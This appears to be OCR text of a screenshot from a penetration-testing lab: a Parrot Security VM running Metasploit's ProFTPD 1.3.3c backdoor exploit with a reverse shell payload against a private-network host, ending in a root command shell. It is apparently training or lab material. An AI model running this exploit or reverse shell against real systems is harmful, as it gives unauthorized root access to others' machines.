 Parrot Security (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Fri Dec 4, 07:44
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 10.0.2.15
lhost => 10.0.2.15
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 10.0.2.15:4444
[*] 10.0.2.245:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo piYwXB4cFhDzEWBK;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "piYwXB4cFhDzEWBK\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.245:56480) at 2020-12-04 07:44:40 -0500
whoami
root
^Z
Background session 1? [y/N] y
Menu Parrot Terminal Mozilla Firefox
Right Ctrl